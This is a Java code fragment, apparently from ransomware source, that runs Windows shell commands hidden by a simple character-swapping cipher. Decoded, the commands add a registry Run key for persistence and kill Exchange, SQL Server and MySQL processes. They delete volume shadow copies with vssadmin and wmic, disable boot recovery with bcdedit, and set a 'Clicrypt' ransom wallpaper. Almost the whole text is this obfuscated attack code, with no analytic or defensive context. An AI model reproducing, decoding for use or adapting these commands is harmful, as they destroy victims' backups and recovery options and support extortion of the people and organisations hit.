 ProcessBuilder builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("ER Gda dH\"EK_YUCRRNE_TSURES\\fowtra\\eiMrcsofo\\tiWdnwo\\suCrrneVtreisnoR\\nu \"t/R
Process p = builder.start();
//Process p = Runtime.getRuntime().exec
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("atksiklle.ex/  fi/ miMrcsofo.txEhcnaeg*.",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("atksiklle.ex/  fi/ msMxEhcnaeg *",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("atksiklle.ex/  fi/ mqsslreev.rxe e",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("atksiklle.ex/  fi/ mqswliret.rxe e",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("atksiklle.ex/  fi/ mymqsdle.ex  ",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("svasmdniD lete eS ahodsw/ LA Lq/iute  ",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("mwcis ahodcwpo yedelet  ",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("cbedid.txe es/ter cevoreeyanlbden  o",0));
builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("ER Gda dH\"EK_YUCRRNE_TSUREC\\nortloP naleD\\setkpo \"t/R GES_ Zd/\" :C\\\\lCciCoyrtprea\\aab.pm \"f
p = builder.start();
builder = new ProcessBuilder(cipher("mc.dxe e",0) , "/c" , cipher("ER Gda d\"\\KHYEC_RUERTNU_ES\\RC\\nortloP nale\\\\eDksot\\p \"t/R GES_ Zd/\\ C\"\\:\\\\C\\ilocrCpye
p = builder.start();